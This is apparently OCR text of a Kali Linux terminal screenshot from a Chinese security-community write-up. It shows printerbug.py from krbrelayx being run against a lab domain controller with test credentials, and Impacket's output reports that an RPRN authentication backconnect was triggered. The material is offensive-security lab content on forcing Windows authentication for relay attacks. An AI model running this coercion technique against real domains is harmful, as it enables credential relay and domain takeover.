 Terminal 终端 - root@kali: /home/HackTools/InternalNetWork/krbrelayx
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:/home/HackTools/InternalNetWork/krbrelayx# python3 printerbug.py hacke/testuser:'test@123'@dc.hacke.testlab 19
2.168.174.129
[*] Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at dc.hacke.testlab
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
root@kali:/home/HackTools/InternalNetWork/krbrelayx#
先知社区